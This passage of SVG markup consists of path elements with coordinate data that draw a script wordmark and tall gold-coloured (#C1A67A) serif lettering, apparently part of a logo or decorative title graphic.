		<path d="M463.812,110.662c-1.599,0-2.884-0.616-3.857-1.85c-0.974-1.232-1.458-2.762-1.458-4.59c0-2.556,1.214-5.893,3.647-10.002
			c2.432-4.109,3.649-6.941,3.649-8.496c0-1.733-0.661-2.51-1.981-2.328c-1.183,0.273-2.763,1.553-4.742,3.836
			c-1.981,2.285-3.946,5.48-5.89,9.592c-1.043,2.191-2.779,6.164-5.212,11.92c-0.418,1.006-1.078,1.508-1.981,1.508h-1.772
			c-1.042,0-1.285-0.868-0.729-2.604c2.085-4.841,5.283-12.627,9.591-23.36c4.309-10.732,7.749-19.066,10.32-25.005
			c0.555-0.913,1.216-1.37,1.98-1.37h2.293c1.11,0,1.319,0.822,0.625,2.466c-0.141,0.365-0.869,2.034-2.188,5.001
			c-1.321,2.969-2.902,6.555-4.743,10.756c-1.842,4.202-3.354,7.81-4.534,10.824c2.918-4.66,5.768-6.988,8.548-6.988
			c1.597,0,2.849,0.572,3.753,1.713c0.901,1.144,1.354,2.627,1.354,4.453c0,2.559-1.233,6.053-3.699,10.48
			c-2.468,4.433-3.7,7.332-3.7,8.701c0,1.554,0.521,2.329,1.563,2.329c2.501,0,5.384-2.966,8.651-8.905
			c0.277-0.456,0.521-0.686,0.73-0.686s0.347,0.185,0.417,0.548c0.139,1.097-0.279,2.513-1.252,4.247
			C469.996,108.059,466.869,110.662,463.812,110.662z"/>
		<path d="M546.995,97.234c-4.449,3.381-6.221,6.303-5.316,8.77c0.485,1.37,0.52,2.582,0.104,3.631
			c-0.417,1.049-1.113,1.575-2.087,1.575c-1.527,0-2.432-0.913-2.71-2.739s0.349-3.928,1.877-6.304
			c1.736-2.374,4.863-5.022,9.382-7.946c1.251-5.756,1.876-9.18,1.876-10.276c0-1.646-0.625-2.466-1.876-2.466
			c-1.041,0-3.023,1.623-5.941,4.863c-2.919,3.244-5.421,5.23-7.505,5.961c-0.835,2.467-1.772,4.705-2.814,6.713
			c-4.24,7.492-9.903,11.236-16.991,11.236c-4.17,0-8.098-2.146-11.78-6.44c-3.545-4.292-5.316-10.091-5.316-17.401
			c0-5.662,0.887-10.982,2.659-15.963c1.771-4.977,4.064-9.111,6.88-12.399c2.813-3.289,5.889-5.961,9.225-8.016
			c3.336-2.055,6.671-3.31,10.008-3.768c-1.043-2.192-1.687-4.772-1.93-7.742c-0.243-2.967-0.088-5.937,0.469-8.906
			c0.558-2.967,1.669-5.799,3.337-8.495c1.667-2.693,3.753-4.728,6.255-6.098c2.918-1.46,5.768-2.123,8.547-1.986
			c2.78,0.137,5.178,1.348,7.194,3.63c2.014,2.285,3.021,5.299,3.021,9.043c0,3.746-0.975,6.713-2.918,8.905
			c-1.808,2.103-3.439,3.244-4.901,3.425c-1.111,0.093-1.735-0.41-1.875-1.506c0-1.096,0.521-1.689,1.564-1.782
			c1.598-0.182,2.952-1.141,4.064-2.877c1.111-1.734,1.668-3.608,1.668-5.618c0-2.922-0.678-5.184-2.033-6.783
			c-1.354-1.596-3.04-2.397-5.055-2.397c-2.572,0-4.987,0.914-7.246,2.74c-2.258,1.829-4.012,4.158-5.264,6.988
			c-1.251,2.832-2.051,5.916-2.397,9.248c-0.349,3.336,0.069,6.464,1.251,9.387c0.693-0.091,1.877,0.274,3.544,1.096
			c1.528,0.64,2.153,1.873,1.877,3.699c-0.279,1.37-1.251,2.01-2.919,1.918c-1.737-0.274-3.059-1.096-3.961-2.467
			c-6.464,0.549-12.353,4.569-17.669,12.058c-5.316,7.492-7.976,16.168-7.976,26.034c0,5.299,1.009,9.957,3.024,13.975
			c2.016,4.021,4.968,6.029,8.86,6.029c5.697,0,10.354-4.063,13.968-12.195l1.146-2.877c-4.24-0.547-7.229-2.922-8.965-7.124
			c-1.736-4.2-1.911-8.29-0.521-12.263c1.389-3.975,3.786-5.96,7.192-5.96c3.335,0,5.732,2.283,7.193,6.851
			c1.526,4.384,1.667,9.408,0.416,15.07c2.641-1.644,4.899-3.788,6.775-6.439c2.086-2.922,4.343-4.384,6.776-4.384
			c1.668,0,3.024,0.595,4.066,1.78c1.041,1.189,1.563,2.971,1.563,5.345c0,1.736-0.139,3.151-0.417,4.247
			c2.57-1.553,4.257-2.74,5.057-3.563c0.798-0.821,1.059-1.918,0.781-3.289c-0.14-1.186,0-2.236,0.417-3.15
			c0.417-0.912,1.043-1.415,1.877-1.508c0.693-0.091,1.232,0.138,1.615,0.686c0.382,0.549,0.608,1.325,0.677,2.328
			c0.069,2.012-0.729,3.747-2.396,5.207c-2.433,1.918-5.248,3.93-8.443,6.029c-1.459,7.035-2.19,11.099-2.19,12.195
			c0,2.101,0.694,3.15,2.086,3.15c1.807,0,3.891-1.553,6.254-4.658c2.362-3.104,5.247-7.811,8.652-14.113
			c0.486-1.097,0.903-1.322,1.251-0.686c0.417,0.915,0,2.604-1.251,5.07c-2.086,4.203-4.448,8.039-7.088,11.51
			c-2.852,3.747-5.667,5.617-8.443,5.617c-4.311,0-6.464-2.418-6.464-7.262c0-1.733,0.276-3.975,0.834-6.714L546.995,97.234z
			 M527.71,69.969c-2.642,0-4.379,1.828-5.213,5.479c-0.903,4.021-0.348,7.628,1.668,10.825c1.6,2.65,3.892,4.066,6.88,4.248
			c1.39-5.022,1.773-9.682,1.148-13.976C531.566,72.16,530.072,69.969,527.71,69.969z"/>
		<path d="M588.065,99.564c-0.557,0-1.321-0.09-2.294-0.273c-1.6,3.287-3.526,6.027-5.785,8.22s-4.604,3.289-7.037,3.289
			c-1.598,0-2.954-0.616-4.064-1.851c-1.11-1.232-1.702-2.762-1.773-4.59c-1.389,3.288-3.299,8.016-5.732,14.182
			c-2.432,6.166-4.099,10.345-5.004,12.537c-0.556,1.186-1.25,1.78-2.084,1.78h-2.085c-1.182,0-1.391-0.958-0.625-2.876
			c2.85-6.762,6.566-15.735,11.153-26.924s8.443-20.484,11.572-27.883c0.416-1.004,1.075-1.508,1.979-1.508h1.98
			c1.251,0,1.494,0.822,0.729,2.467c-0.487,1.006-1.32,2.969-2.503,5.892c2.225-2.192,4.344-3.288,6.361-3.288
			c1.876,0,3.35,0.777,4.43,2.328c1.075,1.555,1.615,3.748,1.615,6.577c0,2.925-0.661,6.028-1.98,9.317h1.146
			c2.571,0,4.482-1.004,5.732-3.016c1.182-1.733,2.086-3.377,2.711-4.932c0.348-1.096,0.695-1.37,1.043-0.822
			c0.068,0.092,0.104,0.184,0.104,0.273c0.416,1.097,0.067,2.651-1.043,4.659C594.597,97.42,591.749,99.564,588.065,99.564z
			 M572.013,107.647c1.389,0,2.934-1.05,4.638-3.151c1.703-2.1,3.215-4.658,4.536-7.672c-1.738-1.553-2.606-3.79-2.606-6.713
			c0-1.462,0.365-2.742,1.094-3.838c0.73-1.096,1.616-1.645,2.658-1.645c0.626,0,1.181,0.23,1.667,0.686
			c0-2.557-0.765-3.836-2.293-3.836c-2.501,0-5.213,2.559-8.131,7.672c-2.918,5.116-4.378,9.639-4.378,13.564
			C569.197,106.004,570.136,107.647,572.013,107.647z M580.664,89.973c0,1.736,0.485,3.244,1.46,4.521
			c0.277-0.637,0.693-2.055,1.25-4.246v-0.137c0.418-2.102,0.068-3.152-1.042-3.152C581.221,86.959,580.664,87.965,580.664,89.973z"
			/>
		<path d="M622.256,81.066c-0.278,0.642-1.078,2.467-2.397,5.48c-1.321,3.015-2.328,5.276-3.022,6.783
			c-0.696,1.506-1.788,3.563-3.285,6.166c-1.495,2.604-2.849,4.589-4.064,5.959c-1.217,1.371-2.676,2.604-4.377,3.7
			c-1.705,1.097-3.424,1.645-5.161,1.645c-2.433,0-4.36-1.028-5.785-3.083s-2.138-4.544-2.138-7.468c0-4.933,1.634-9.772,4.9-14.524
			c3.335-4.658,7.017-6.986,11.05-6.986c1.807,0,3.057,0.684,3.752,2.055c0.694,1.37,0.798,2.925,0.313,4.659
			c-1.042,3.106-3.439,5.479-7.192,7.124c-2.643,1.096-4.796,1.69-6.463,1.781c-0.903,2.559-1.355,4.98-1.355,7.263
			c0,4.109,1.424,6.165,4.274,6.165c1.735,0,3.525-0.867,5.368-2.604c1.841-1.734,3.612-4.132,5.316-7.193
			c1.702-3.059,3.108-5.776,4.223-8.152c1.11-2.374,2.257-4.977,3.439-7.81c0.347-0.823,0.59-1.415,0.729-1.782
			c-1.53-0.912-2.346-2.397-2.449-4.452c-0.105-2.056,0.503-3.632,1.824-4.728c1.25-1.185,2.465-1.003,3.647,0.549
			c1.112,1.461,1.112,3.746,0,6.851c0.694,0,2.05-0.138,4.066-0.411c3.336-0.457,5.003,0.869,5.003,3.974
			c0,2.102-1.547,6.007-4.638,11.714c-3.094,5.711-4.64,9.479-4.64,11.305c0,1.827,0.693,2.74,2.085,2.74
			c2.641,0,7.297-6.211,13.968-18.635c0.486-1.004,0.902-1.186,1.253-0.547c0.484,0.821,0.067,2.466-1.253,4.932
			c-2.016,4.02-4.272,7.811-6.775,11.373c-2.434,3.563-5.106,5.434-8.027,5.617c-1.736,0-3.109-0.617-4.116-1.85
			c-1.008-1.232-1.513-2.854-1.513-4.864c0-2.557,1.39-6.461,4.171-11.716c2.778-5.25,4.17-8.515,4.17-9.797
			c0-1.186-0.591-1.643-1.772-1.369C623.925,81.113,622.883,81.158,622.256,81.066z M608.392,81.615
			c-1.459,0-3.021,0.938-4.69,2.809c-1.668,1.873-3.059,4.18-4.17,6.92c3.128-0.822,5.455-1.689,6.985-2.604
			c2.431-1.645,3.578-3.471,3.439-5.48C609.815,82.163,609.295,81.615,608.392,81.615z M620.484,73.257
			c-0.487,0.548-0.661,1.325-0.522,2.329c0.139,1.007,0.591,1.781,1.356,2.33c1.11-2.83,1.181-4.475,0.207-4.933
			C621.178,72.801,620.831,72.893,620.484,73.257z"/>
		<path d="M641.229,107.647c2.71,0,7.364-6.165,13.968-18.497c0.485-1.097,0.901-1.277,1.251-0.547
			c0.484,0.821,0.068,2.466-1.251,4.932c-2.154,4.295-4.414,8.132-6.777,11.51c-2.432,3.563-5.107,5.434-8.025,5.617
			c-2.501,0-4.186-1.278-5.056-3.836c-0.868-2.557-0.642-5.48,0.677-8.77c0.558-1.37,1.235-2.99,2.033-4.865
			c0.799-1.87,1.199-2.852,1.199-2.943l4.064-9.455c0.418-1.004,1.076-1.508,1.981-1.508h2.814c1.182,0,1.391,0.822,0.626,2.467
			l-8.132,19.045c-0.834,2.01-1.181,3.654-1.041,4.933C639.698,107.01,640.253,107.647,641.229,107.647z M650.558,67.708
			c-0.521-0.685-0.781-1.484-0.781-2.397c0-0.913,0.26-1.689,0.781-2.33c0.521-0.638,1.127-0.959,1.825-0.959
			c0.692,0,1.284,0.322,1.771,0.959c0.486,0.64,0.73,1.417,0.73,2.33c0,0.914-0.244,1.712-0.73,2.397s-1.078,1.027-1.771,1.027
			C651.685,68.735,651.078,68.393,650.558,67.708z"/>
		<path d="M658.844,110.8c-2.85,0-5.056-1.005-6.619-3.015c-1.563-2.008-2.345-4.521-2.345-7.536c0-4.933,1.634-9.772,4.9-14.524
			c3.334-4.658,7.018-6.986,11.049-6.986c1.806,0,3.057,0.684,3.752,2.055c0.695,1.37,0.799,2.925,0.312,4.659
			c-1.042,3.106-3.439,5.479-7.19,7.124c-2.643,1.096-4.797,1.69-6.465,1.781c-0.903,2.559-1.354,4.98-1.354,7.263
			c0,4.202,1.563,6.302,4.689,6.302c4.447,0,10.041-6.255,16.784-18.771c0.485-1.004,0.903-1.186,1.25-0.547
			c0.486,0.821,0.068,2.466-1.25,4.932c-2.018,4.111-4.483,7.994-7.401,11.646C665.897,108.928,662.526,110.8,658.844,110.8z
			 M666.245,81.615c-1.459,0-3.022,0.938-4.69,2.809c-1.667,1.873-3.06,4.18-4.17,6.92c3.128-0.822,5.456-1.689,6.985-2.604
			c2.431-1.645,3.578-3.471,3.439-5.48C667.67,82.163,667.147,81.615,666.245,81.615z"/>
		<path d="M689.7,107.647c2.778,0,7.436-6.165,13.969-18.497c0.486-1.097,0.867-1.369,1.146-0.822
			c0.068,0.094,0.104,0.184,0.104,0.275c0.487,0.821,0.069,2.466-1.25,4.932c-2.085,4.203-4.311,8.039-6.672,11.51
			c-2.502,3.747-5.213,5.617-8.13,5.617c-1.601,0-2.887-0.616-3.858-1.85c-0.974-1.232-1.459-2.762-1.459-4.59
			c0-2.556,1.232-5.937,3.7-10.139c2.468-4.201,3.7-7.078,3.7-8.632c0-0.638-0.156-1.187-0.469-1.646
			c-0.313-0.455-0.713-0.684-1.197-0.684c-0.904,0-1.861,0.479-2.868,1.438c-1.008,0.959-2.173,2.582-3.492,4.864
			c-1.32,2.284-2.364,4.157-3.126,5.617c-0.766,1.463-1.947,3.905-3.544,7.331c-1.6,3.424-2.606,5.549-3.023,6.371
			c-0.418,1.006-1.077,1.508-1.98,1.508h-1.773c-1.042,0-1.284-0.822-0.729-2.467c0.903-2.1,2.537-6.324,4.899-12.674
			c2.36-6.348,4.236-11.074,5.629-14.182c0.418-1.004,1.076-1.508,1.979-1.508h2.294c1.111,0,1.32,0.822,0.625,2.467l-2.085,5.344
			c3.196-5.021,6.115-7.535,8.757-7.535c1.46,0,2.605,0.547,3.44,1.643c0.834,1.097,1.251,2.514,1.251,4.249
			c0,2.376-1.216,5.869-3.648,10.481c-2.434,4.613-3.649,7.789-3.649,9.522C688.24,106.963,688.726,107.647,689.7,107.647z"/>
		<path d="M706.689,110.8c-2.779,0-4.863-0.96-6.254-2.878c-1.389-1.918-2.085-4.385-2.085-7.398c0-4.748,1.72-9.568,5.16-14.455
			c3.44-4.886,7.07-7.33,10.893-7.33c1.808,0,3.059,0.684,3.754,2.055c0.693,1.37,0.797,2.925,0.313,4.659
			c-1.043,3.197-2.572,4.888-4.588,5.069c-0.694,0.092-1.094-0.182-1.199-0.822c-0.104-0.639,0.191-1.188,0.887-1.646
			c2.294-1.644,3.231-3.333,2.815-5.069c-0.209-0.911-0.73-1.369-1.565-1.369c-2.293,0-4.76,2.147-7.399,6.438
			c-2.644,4.296-3.963,8.771-3.963,13.429c0,4.203,1.39,6.303,4.171,6.303c2.432,0,4.898-1.529,7.4-4.59s5.455-7.742,8.861-14.045
			c0.485-1.004,0.901-1.186,1.251-0.547c0.484,0.821,0.068,2.466-1.251,4.932c-1.947,4.02-4.379,7.902-7.298,11.646
			C713.743,108.928,710.442,110.8,706.689,110.8z"/>
		<path d="M727.954,110.8c-2.642,0-4.742-1.028-6.307-3.083c-1.563-2.055-2.346-4.544-2.346-7.468c0-4.933,1.635-9.772,4.899-14.524
			c3.337-4.658,7.02-6.986,11.051-6.986c1.806,0,3.057,0.684,3.753,2.055c0.693,1.37,0.797,2.925,0.312,4.659
			c-1.043,3.106-3.44,5.479-7.191,7.124c-2.644,1.096-4.797,1.69-6.463,1.781c-0.905,2.559-1.356,4.98-1.356,7.263
			c0,4.109,1.39,6.165,4.17,6.165c1.668,0,3.44-0.799,5.316-2.398c1.876-1.598,3.544-3.767,5.004-6.508
			c0.556-1.277,0.938-1.371,1.146-0.274c0.138,1.097-0.244,2.513-1.146,4.247C735.528,108.15,731.916,110.8,727.954,110.8z
			 M735.668,81.615c-1.46,0-3.022,0.938-4.689,2.809c-1.668,1.873-3.06,4.18-4.17,6.92c3.126-0.822,5.454-1.689,6.983-2.604
			c2.431-1.645,3.579-3.471,3.44-5.48C737.093,82.163,736.571,81.615,735.668,81.615z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#C1A67A" d="M123.94,178.72h-3.499c-0.415-0.517-0.621-0.959-0.621-1.33c0-0.516,0.206-0.999,0.621-1.441h31.16v61.623
			c0,0.37-0.055,0.665-0.161,0.887c-0.109,0.222-0.255,0.332-0.435,0.332c-0.216,0-0.379-0.148-0.486-0.442
			c-0.108-0.294-0.181-1.438-0.216-3.43c-0.189-9.144-0.982-18.935-2.38-29.37c-1.397-10.437-2.721-17.537-3.967-21.297
			c-0.644-1.918-1.418-3.299-2.324-4.148c-0.906-0.848-2.304-1.273-4.192-1.273h-1.927v77.916c1.781-0.295,3.298-2.4,4.551-6.318
			c1.896-5.984,2.844-15.257,2.844-27.818v-6.097c0-0.442,0.059-0.774,0.177-0.996s0.275-0.333,0.473-0.333
			c0.196,0,0.354,0.129,0.473,0.387c0.117,0.261,0.177,0.574,0.177,0.942v83.125c0,0.444-0.06,0.776-0.177,0.997
			c-0.119,0.222-0.276,0.333-0.473,0.333l-0.413-0.333c-0.158-0.293-0.236-0.628-0.236-0.997v-9.864
			c0-10.712-0.929-18.879-2.786-24.493c-1.214-3.619-2.752-5.504-4.608-5.653v80.243h3.604c0.19,0,0.343,0.125,0.458,0.374
			c0.114,0.249,0.172,0.584,0.172,1.013c0,0.424-0.058,0.763-0.17,1.012c-0.113,0.249-0.264,0.372-0.453,0.372h-18.68
			c-0.266,0-0.474-0.143-0.624-0.426c-0.15-0.284-0.227-0.604-0.227-0.958c0-0.429,0.076-0.764,0.227-1.013
			c0.149-0.249,0.357-0.374,0.621-0.374h3.499V178.72z"/>
		<path fill="#C1A67A" d="M164.326,178.72h-3.501c-0.414-0.517-0.62-0.959-0.62-1.33c0-0.444,0.206-0.924,0.62-1.441h18.799
			c0.188,0,0.347,0.129,0.48,0.387c0.131,0.26,0.197,0.573,0.197,0.942c0,0.443-0.066,0.794-0.197,1.053
			c-0.134,0.26-0.292,0.388-0.48,0.388h-3.726v161.039h2.379c1.699,0,3.191-0.94,4.477-2.827c1.283-1.881,2.53-5.779,3.738-11.691
			c1.775-8.717,3.069-18.233,3.881-28.539c0.813-10.309,1.237-16.902,1.275-19.784c0.035-1.034,0.106-1.7,0.216-1.995l0.433-0.332
			l0.434,0.332c0.144,0.295,0.216,0.628,0.216,0.997l-0.451,66.722h-31.725c-0.189,0-0.348-0.123-0.48-0.372
			s-0.198-0.588-0.198-1.012c0-0.429,0.066-0.764,0.201-1.013c0.132-0.249,0.295-0.374,0.485-0.374h3.548V178.72z"/>
		<path fill="#C1A67A" d="M210.525,259.967l-9.288-81.247h-2.258c-0.188,0-0.339-0.123-0.452-0.372
			c-0.113-0.25-0.169-0.587-0.169-1.014c0-0.498,0.056-0.852,0.169-1.064c0.113-0.213,0.264-0.32,0.452-0.32h18.349
			c0.414,0.499,0.62,0.925,0.62,1.278c0,0.499-0.206,0.995-0.62,1.493h-4.517l8.764,75.643l6.591-58.882
			c0.263-2.19,0.396-4.236,0.396-6.134c0-2.774-0.227-5.02-0.678-6.738c-0.451-1.715-1.072-2.865-1.863-3.45l-1.862-0.438
			c-0.226-0.23-0.339-0.653-0.339-1.27c0-0.538,0.209-1.04,0.629-1.501h9.205c0.414,0,0.696,0.074,0.847,0.222l0.17,0.554
			c0,0.517-0.227,1.071-0.678,1.662c-1.882,2.134-3.181,6.361-3.896,12.682l-7.886,68.898v79.903h4.46
			c0.188,0,0.347,0.125,0.479,0.374c0.132,0.249,0.197,0.584,0.197,1.013c0,0.424-0.065,0.763-0.197,1.012
			c-0.133,0.249-0.292,0.372-0.479,0.372H205.84c-0.189,0-0.339-0.123-0.451-0.372c-0.113-0.249-0.17-0.588-0.17-1.012
			c0-0.429,0.057-0.764,0.17-1.013c0.112-0.249,0.262-0.374,0.451-0.374h4.686V259.967z"/>
		<path fill="#C1A67A" d="M268.15,178.72h-3.331c-0.188,0-0.348-0.128-0.479-0.388c-0.132-0.259-0.197-0.571-0.197-0.941
			c0-0.444,0.065-0.794,0.197-1.054c0.132-0.258,0.292-0.387,0.48-0.387h15.312l5.405,101.633l6.947-101.633h15.352
			c0.225,0,0.413,0.129,0.564,0.387c0.149,0.26,0.226,0.573,0.226,0.942c0,0.443-0.076,0.794-0.226,1.053
			c-0.151,0.26-0.34,0.388-0.564,0.388h-3.67v161.15h3.67c0.112,0,0.188,0.07,0.225,0.214c0.113,0.354,0.17,0.783,0.17,1.278
			c0,0.426-0.037,0.746-0.112,0.957c-0.077,0.216-0.17,0.321-0.282,0.321h-18.573c-0.15,0-0.291-0.123-0.423-0.372
			c-0.133-0.249-0.198-0.588-0.198-1.012c0-0.429,0.065-0.764,0.198-1.013c0.132-0.249,0.272-0.374,0.423-0.374h3.896V185.923
			l-9.936,152.838c-0.15,1.995-0.282,3.141-0.395,3.436c-0.113,0.296-0.283,0.443-0.509,0.443h-3.669
			c-0.226,0-0.396-0.147-0.508-0.443c-0.113-0.295-0.227-1.44-0.339-3.436l-8.129-151.286v140.535c0,3.842,0.197,6.54,0.593,8.091
			c0.395,1.552,1.081,2.66,2.06,3.324l2.541,0.444c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.142,1.166
			c-0.094,0.182-0.33,0.275-0.705,0.275h-9.992c-0.15,0-0.273-0.11-0.367-0.333c-0.094-0.222-0.141-0.515-0.141-0.887
			c0-0.369,0.047-0.647,0.141-0.829c0.094-0.185,0.424-0.5,0.988-0.943c1.166-0.887,1.956-2.032,2.371-3.437
			c0.564-1.921,0.847-4.654,0.847-8.201V178.72z"/>
		<path fill="#C1A67A" d="M321.181,178.72h-3.662c-0.382-0.517-0.572-0.959-0.572-1.33c0-0.516,0.188-0.999,0.566-1.441h32.119
			v61.733c-0.218,0.738-0.434,1.108-0.649,1.108c-0.218,0-0.37-0.129-0.46-0.387c-0.091-0.258-0.153-1.31-0.188-3.153
			c-0.265-12.245-1.248-23.639-2.947-34.186c-1.7-10.546-3.342-17.22-4.929-20.022c-0.83-1.476-2.229-2.213-4.193-2.213h-3.512
			v77.916c2.146-0.444,3.896-2.66,5.25-6.65c1.807-5.392,2.709-13.669,2.709-24.827v-8.645c0-0.369,0.065-0.682,0.198-0.942
			c0.132-0.258,0.291-0.387,0.479-0.387s0.339,0.129,0.452,0.387c0.112,0.261,0.169,0.573,0.169,0.942v82.349
			c0,0.369-0.057,0.685-0.169,0.94c-0.113,0.261-0.264,0.39-0.452,0.39s-0.348-0.129-0.479-0.39
			c-0.133-0.256-0.198-0.571-0.198-0.94v-7.979c0-10.935-1.016-19.618-3.048-26.046c-1.205-3.694-2.465-5.542-3.782-5.542
			c-0.339,0-0.602,0.222-0.79,0.665c-0.226,0.518-0.339,1.33-0.339,2.438v77.25h1.807c1.543,0,3.067-1.126,4.572-3.379
			c1.505-2.256,2.916-6.17,4.234-11.749c1.316-5.58,2.333-11.654,3.048-18.232c1.166-10.64,1.75-18.953,1.75-24.938v-7.314
			c0.263-0.813,0.508-1.22,0.733-1.22c0.227,0,0.404,0.111,0.537,0.332c0.131,0.223,0.197,0.518,0.197,0.888v68.494h-32.064
			c-0.263,0-0.471-0.143-0.621-0.426c-0.15-0.284-0.226-0.604-0.226-0.958c0-0.429,0.075-0.764,0.226-1.013s0.358-0.374,0.621-0.374
			h3.613V178.72z"/>
		<path fill="#C1A67A" d="M393.257,178.831h-1.186c-0.828,0-1.544,0.517-2.145,1.55c-0.903,1.548-1.788,4.979-2.653,10.291
			c-1.393,8.483-2.578,18.645-3.557,30.485c-0.979,11.841-1.468,19.345-1.468,22.519v2.546c0,0.59-0.076,1.05-0.226,1.382
			c-0.151,0.333-0.32,0.498-0.509,0.498c-0.226,0-0.395-0.147-0.508-0.443c-0.188-0.443-0.282-0.924-0.282-1.441v-70.267h36.637
			v70.16c0,0.516-0.076,0.939-0.226,1.271c-0.15,0.333-0.339,0.498-0.564,0.498c-0.189,0-0.358-0.165-0.508-0.498
			c-0.151-0.329-0.227-0.755-0.227-1.27v-4.311c0-4.196-0.536-12.021-1.608-23.475c-1.072-11.452-2.306-21.082-3.697-28.89
			c-0.903-5.008-1.647-8.027-2.23-9.059c-0.584-1.031-1.138-1.546-1.665-1.546h-1.807v161.04h4.403
			c0.414,0.499,0.621,0.958,0.621,1.387c0,0.424-0.206,0.886-0.619,1.384h-20.891c-0.188,0-0.338-0.123-0.451-0.372
			c-0.112-0.249-0.168-0.588-0.168-1.012c0-0.429,0.057-0.764,0.169-1.013c0.113-0.249,0.263-0.374,0.452-0.374h4.911V178.831z"/>
		<path fill="#C1A67A" d="M458.763,240.453v40.897c0,23.569-1.9,40.786-5.701,51.647c-2.635,7.537-5.928,11.305-9.879,11.305
			c-2.674,0-5.138-1.884-7.396-5.651c-2.258-3.77-4.027-9.311-5.307-16.626c-2.069-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.899-38.863,5.701-49.652c2.634-7.463,5.89-11.193,9.767-11.193c1.881,0,3.612,0.831,5.193,2.493
			c1.58,1.663,2.991,4.101,4.233,7.315c1.242,3.213,2.361,7.464,3.359,12.746c0.996,5.283,1.702,10.769,2.116,16.458
			C458.424,222.869,458.763,231.958,458.763,240.453z M439.287,326.126c0,5.764,0.451,9.938,1.354,12.525
			c0.678,1.847,1.505,2.77,2.484,2.77c0.939,0,1.769-0.829,2.483-2.494c0.714-1.66,1.072-4.045,1.072-7.147V189.692
			c0-3.99-0.471-7.166-1.411-9.532c-0.641-1.699-1.448-2.549-2.427-2.549c-0.867,0-1.618,0.813-2.258,2.438
			c-0.867,2.217-1.299,5.431-1.299,9.643V326.126z"/>
		<path fill="#C1A67A" d="M502.84,178.831h-1.186c-0.829,0-1.545,0.517-2.146,1.55c-0.902,1.548-1.787,4.979-2.653,10.291
			c-1.393,8.483-2.577,18.645-3.556,30.485c-0.979,11.841-1.468,19.345-1.468,22.519v2.546c0,0.59-0.076,1.05-0.227,1.382
			c-0.149,0.333-0.319,0.498-0.508,0.498c-0.227,0-0.396-0.147-0.508-0.443c-0.188-0.443-0.282-0.924-0.282-1.441v-70.267h36.636
			v70.16c0,0.516-0.075,0.939-0.226,1.271c-0.15,0.333-0.339,0.498-0.564,0.498c-0.188,0-0.358-0.165-0.508-0.498
			c-0.151-0.329-0.226-0.755-0.226-1.27v-4.311c0-4.196-0.537-12.021-1.609-23.475c-1.072-11.452-2.307-21.082-3.697-28.89
			c-0.903-5.008-1.647-8.027-2.229-9.059c-0.584-1.031-1.139-1.546-1.666-1.546h-1.807v161.04h4.404
			c0.413,0.499,0.62,0.958,0.62,1.387c0,0.424-0.205,0.886-0.618,1.384h-20.891c-0.188,0-0.338-0.123-0.451-0.372
			c-0.112-0.249-0.168-0.588-0.168-1.012c0-0.429,0.056-0.764,0.169-1.013c0.112-0.249,0.263-0.374,0.452-0.374h4.911V178.831z"/>
		<path fill="#C1A67A" d="M539.838,339.87V178.72h-3.728c-0.414-0.517-0.619-0.998-0.619-1.441c0-0.37,0.205-0.813,0.618-1.33
			h17.108c0.413,0.517,0.619,0.96,0.619,1.33c0,0.443-0.207,0.924-0.621,1.441h-1.806v75.81h7.226v-75.81h-2.371
			c-0.416-0.517-0.621-0.998-0.621-1.441s0.205-0.887,0.621-1.33h17.442c0.415,0.517,0.622,0.96,0.622,1.33
			c0,0.443-0.207,0.924-0.622,1.441h-3.387v161.15h3.387c0.188,0,0.358,0.125,0.509,0.374s0.226,0.584,0.226,1.013
			c0,0.424-0.075,0.763-0.227,1.012s-0.321,0.372-0.51,0.372h-16.931c-0.188,0-0.349-0.123-0.481-0.372
			c-0.134-0.249-0.198-0.588-0.198-1.012c0-0.429,0.066-0.764,0.202-1.013c0.135-0.249,0.299-0.374,0.491-0.374h1.848v-82.682
			h-7.226v82.682h2.2c0.189,0,0.349,0.125,0.481,0.374c0.131,0.249,0.196,0.584,0.196,1.013c0,0.424-0.065,0.763-0.196,1.012
			c-0.133,0.249-0.292,0.372-0.479,0.372h-17.503c-0.413-0.498-0.618-0.96-0.618-1.384c0-0.429,0.205-0.888,0.619-1.387H539.838z"/>
		<path fill="#C1A67A" d="M586.488,178.72h-3.661c-0.383-0.517-0.572-0.959-0.572-1.33c0-0.516,0.188-0.999,0.564-1.441h32.12
			v61.733c-0.218,0.738-0.434,1.108-0.648,1.108c-0.218,0-0.371-0.129-0.461-0.387c-0.091-0.258-0.152-1.31-0.188-3.153
			c-0.265-12.245-1.248-23.639-2.947-34.186c-1.7-10.546-3.342-17.22-4.928-20.022c-0.83-1.476-2.229-2.213-4.194-2.213h-3.512
			v77.916c2.145-0.444,3.896-2.66,5.251-6.65c1.806-5.392,2.709-13.669,2.709-24.827v-8.645c0-0.369,0.065-0.682,0.197-0.942
			c0.132-0.258,0.291-0.387,0.48-0.387c0.188,0,0.338,0.129,0.45,0.387c0.114,0.261,0.17,0.573,0.17,0.942v82.349
			c0,0.369-0.056,0.685-0.17,0.94c-0.112,0.261-0.263,0.39-0.45,0.39c-0.189,0-0.349-0.129-0.48-0.39
			c-0.132-0.256-0.197-0.571-0.197-0.94v-7.979c0-10.935-1.017-19.618-3.049-26.046c-1.205-3.694-2.465-5.542-3.782-5.542
			c-0.339,0-0.603,0.222-0.79,0.665c-0.226,0.518-0.339,1.33-0.339,2.438v77.25h1.807c1.543,0,3.067-1.126,4.573-3.379
			c1.504-2.256,2.915-6.17,4.233-11.749c1.316-5.58,2.333-11.654,3.048-18.232c1.166-10.64,1.75-18.953,1.75-24.938v-7.314
			c0.262-0.813,0.508-1.22,0.734-1.22c0.226,0,0.403,0.111,0.536,0.332c0.132,0.223,0.197,0.518,0.197,0.888v68.494h-32.064
			c-0.263,0-0.472-0.143-0.62-0.426c-0.15-0.284-0.227-0.604-0.227-0.958c0-0.429,0.076-0.764,0.227-1.013
			c0.148-0.249,0.357-0.374,0.62-0.374h3.613V178.72z"/>
		<path fill="#C1A67A" d="M649.646,178.72h-3.33c-0.189,0-0.349-0.128-0.48-0.388c-0.132-0.259-0.197-0.571-0.197-0.941
			c0-0.444,0.065-0.794,0.197-1.054c0.132-0.258,0.292-0.387,0.48-0.387h15.312l5.405,101.633l6.948-101.633h15.351
			c0.226,0,0.414,0.129,0.564,0.387c0.148,0.26,0.225,0.573,0.225,0.942c0,0.443-0.076,0.794-0.225,1.053
